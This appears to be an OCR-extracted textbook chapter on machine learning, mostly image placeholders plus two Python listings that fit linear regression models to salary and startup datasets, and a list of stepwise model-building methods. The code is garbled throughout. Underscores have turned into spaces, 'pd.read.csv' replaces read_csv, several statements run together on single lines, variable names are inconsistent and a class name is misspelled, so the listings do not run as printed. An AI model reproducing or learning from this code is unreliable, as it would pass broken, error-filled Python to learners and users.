















## **Chapter 7: Machine Learning and Cybersecurity**









```
7 # Data Preprocessing
 8 # Importing the Libraries
9 import numpy as np
10 import matplotlib.pyplot as plt
11 import pandas as pd
12 # Importing the dataset
13
14 dataset = pd.read_csv('Salary_Data.csv')
15 X = dataset.iloc[:, :-1].values #The independent variable YOE
16 y = dataset.iloc[:, 1].values #Dependent variable Salary from 0index is at index 1
17
18 # Splitting the dataset into the Training set and Test set
19 from sklearn.cross_validation import train_test_split
20 X_train, X_test, y_train, y_test = train_test_split(X, y, test_size = 1/3, random_state = 0)
21
22 # Feature Scaling
23 """from sklearn.preprocessing import StandardScaler
24 sc X = StandardScalar()25 X train = sc_X.fit_transform(X_train)
26 X test = sc_X.transform(X_test)
27 sc_y = StandardScaler()
28 y train = sc_y.fit_transform(y_train)"""
29
30 #Fitting simple linear regressor to training data
31 from sklearn.linear model import LinearRegression
32 regressor=LinearRegression()
33 regressor.fit(X_train,y_train)
34
 35 #Pridicting the test results
 36 y pred=regressor.predict(X test)
```




## 5 methods of building models:

- 1. All-in
- 2. Backward Elimination
- 3. Forward Selection
- 4. Bidirectional Elimination
- 5. Score Comparison

Stepwise Regression





```
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
# Importing the dataset
dataset = pd.read.csv('50 Startups.csv')X = dataset.iloc[:, :-1].valuesy = dataset.iloc[:, 4].values
#Encoding catagorical data
from sklearn.preprocessing import LabelEncoder, OneHotEncoder
labeled encoder_X = LabelEncoder()X[:, 3] = labelencoder X.fit transform(X[:, 3])
onehotencoder = OneHotEncoder(categorical_features = [3])
X = onehotencoder.fit transform(X).toarray()#Avoiding dummy variable trap
X = X[:, 1:]
# Splitting the dataset into the Training set and Test set
from sklearn.cross_validation_import_train_test_split
X train, X test, y train, y test = train test split(X, y, test size = 0.2, random state = 0)
#Fitting data to linear regression model
from sklearn.linear model import LinearRegression
regressor=LinearRegression()
regressor.fit(X_train,y_train)
# Feature Scaling
"""from sklearn.preprocessing import StandardScaler
sc X = StandardScalar()X train = sc X. fit transform(X train)
X test = sc X.transform(X test)
sc_y = StandardScalar()y train = sc y.fit transform(y train)"""
```
